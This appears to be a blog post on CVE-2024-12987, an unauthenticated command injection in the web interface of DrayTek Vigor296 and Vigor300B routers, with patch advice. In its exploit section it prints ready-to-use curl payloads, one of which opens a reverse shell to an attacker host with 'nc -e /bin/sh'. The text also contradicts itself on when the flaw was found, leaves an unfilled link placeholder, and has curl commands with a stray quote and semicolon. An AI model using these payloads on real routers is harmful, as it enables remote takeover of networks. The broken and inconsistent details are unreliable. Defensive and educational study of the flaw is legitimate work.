
In early 2024, a dangerous vulnerability was found in two popular DrayTek routers (Vigor296 and Vigor300B). Identified as CVE-2024-12987, this flaw can let attackers take over the device by simply sending a crafted web request—no authentication required. If you use these devices, you must act fast.
What’s the Vulnerability?
CVE-2024-12987 is an OS command injection flaw that lurks in the /cgi-bin/mainfunction.cgi/apmcfgupload endpoint used by the Web Management Interface of DrayTek Vigor296 and Vigor300B routers (firmware 1.5.1.4 and below).
By sending a malicious session parameter to this endpoint, a remote attacker can execute system-level commands on the router as root. This could allow full compromise: malware delivery, lateral movement, total network surveillance, or a denial-of-service.
DrayTek Vigor300B (firmware <= 1.5.1.4)
Vulnerable Component:
- HTTP POST/GET interface at /cgi-bin/mainfunction.cgi/apmcfgupload
Vulnerable parameter: session
Root Cause:
- The software does not properly sanitize input passed into the session parameter, leading to direct insertion of user data into a system command.
Exploiting the Flaw
With this flaw, anyone can craft a simple POST or GET request which contains shell commands in the session value. The router executes these commands with high privileges.
Here’s a simple example using curl
curl -X POST 'http://<router-ip>/cgi-bin/mainfunction.cgi/apmcfgupload'; \
-F "session=;id;uname -a;" \
-F "file=@configfile.cfg"
A more weaponized exploit could drop a reverse shell
curl -X POST 'http://<router-ip>/cgi-bin/mainfunction.cgi/apmcfgupload'; \
-F "session=;nc -e /bin/sh <attacker-ip> 1234;" \
-F "file=@configfile.cfg"
> Note: Change <router-ip> and <attacker-ip> to your router and attacker IPs.
Links and Resources
- NIST CVE Details: CVE-2024-12987
- DrayTek Security Advisories
- Full Exploit Demonstration Video (YouTube)
- Exploit DB Entry (If there’s one, insert link)
How to Fix It
DrayTek quickly released a patched firmware version: 1.5.1.5.
To secure your device
1. Download the latest firmware for your model
Conclusion
CVE-2024-12987 is a severe bug that should not be ignored. If you’re using DrayTek Vigor296 or Vigor300B with a firmware lower than 1.5.1.5, update now. This vulnerability is public knowledge and active attacks are very likely.
Stay secure—don’t make it easy for attackers.
*This post was created exclusively for educational purposes and awareness. For any update, always refer to your device’s official site.*
Timeline
Published on: 12/27/2024 16:15:24 UTC
Last modified on: 12/27/2024 21:15:07 UTC